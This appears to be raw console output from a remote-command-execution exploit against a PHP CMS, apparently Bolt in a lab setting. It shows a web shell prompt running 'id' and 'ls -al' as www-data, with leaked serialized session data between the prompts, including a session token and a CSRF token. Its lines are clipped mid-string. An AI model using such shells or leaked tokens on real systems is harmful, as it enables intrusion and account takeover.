 Enter OS command , for exit 'quit' : id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
";s:8:"*stack";a:0:{}s:10:"*enabled";i:1;s:17:"*shadowpassword";N;s:14:"*shadowtoken";N;s:17
hrottleduntil";N;s:8:"*roles";a:2:{i:0;s:4:"root";i:1;s:8:"everyone";}s:7:"_fields";a:0:{}s
;s:3:"app";i:1;s:6:"values";}s:7:"*_app";N;s:12:"*_internal";a:1:{i:0;s:11:"contenttype";}}
:5:"*id";s:2:"13";s:10:"*user_id";i:1;s:8:"*token";s:64:"4efb326edb06d1b9aa2fb8554fadd0eefd
2e48b73561a8aeffd371f1f6092";s:11:"*lastseen";O:13:"Carbon\Carbon":3:{s:4:"date";s:26:"2020
imezone";s:3:"UTC";}s:5:"*ip";s:13:"192.168.100.1";s:12:"*useragent";s:22:"python-requests/
ate";s:26:"2020-05-09 16:34:05.000000";s:13:"timezone_type";i:3;s:8:"timezone";s:3:"UTC";}s
cialFields";a:2:{i:0;s:3:"app";i:1;s:6:"values";}s:7:"*_app";N;s:12:"*_internal";a:1:{i:0;s
"_csrf/bolt";s:43:"sbpobUGDoa2VAkMy_Gb9Rss28ypZZU4gK4Kugt2U0m8";s:5:"stack";a:0:{}s:18:"_cs
9KefJHg4P4I";}s:12:"_sf2_flashes";a:0:{}s:9:"_sf2_meta";a:3:{s:1:"u";i:1587832449;s:1:"c";i
Enter OS command , for exit 'quit' : ls -al
total 2872
drwxrwxrwx  2 root     root       4096 May 31 18:12 .
drwxr-xr-x 16 root     root       4096 Apr 25 15:31 ..
-rw-r--r--  1 root     root          4 Apr 25 11:32 index.html
-rw-rw-r--  1 www-data www-data  87361 Apr 25 12:14 placeholder_07f6539b3d7d.jpg
-rw-rw-r--  1 www-data www-data 165731 Apr 25 12:14 placeholder_0a23551a8097.jpg
-rw-rw-r--  1 www-data www-data 214817 Apr 25 12:14 placeholder_0aa7e8852e11.jpg
-rw-rw-r--  1 www-data www-data 145467 Apr 25 12:14 placeholder_1fad82e5eac1.jpg
-rw-rw-r--  1 www-data www-data 193054 Apr 25 12:14 placeholder_20001088e915.jpg
-rw-rw-r--  1 www-data www-data 367927 Apr 25 12:14 placeholder_46f89a97453b.jpg
-rw-rw-r--  1 www-data www-data 140191 Apr 25 12:14 placeholder_6a843969b527.jpg
-rw-rw-r--  1 www-data www-data 164525 Apr 25 12:14 placeholder_7c21b25839bd.jpg
-rw-rw-r--  1 www-data www-data 143782 Apr 25 12:14 placeholder_84f5c9d2e2c2.jpg
-rw-rw-r--  1 www-data www-data 151357 Apr 25 12:14 placeholder_8a7754ace050.jpg
-rw-rw-r--  1 www-data www-data 102284 Apr 25 12:14 placeholder_8ec2add549d6.jpg
-rw-rw-r--  1 www-data www-data  86329 Apr 25 12:14 placeholder_9cf46a03a9c3.jpg
-rw-rw-r--  1 www-data www-data 256148 Apr 25 12:14 placeholder_aa536d42187b.jpg
-rw-rw-r--  1 www-data www-data 113042 Apr 25 12:14 placeholder_addfa01cba49.jpg
-rw-rw-r--  1 www-data www-data 135094 Apr 25 12:14 placeholder_c45564b83b31.jpg
-rw-rw-r--  1 www-data www-data 228387 Apr 25 12:14 placeholder_ecff05026ae6.jpg
-rwxrwxrwx  1 www-data www-data    360 Apr 25 11:21 test1.php
-rw-rw-r--  1 www-data www-data    138 Apr 25 12:39 test10.php
-rw-rw-r--  1 www-data www-data   2173 Apr 25 12:40 test11.php
-rw-rw-r--  1 www-data www-data   2099 Apr 25 12:40 test12.php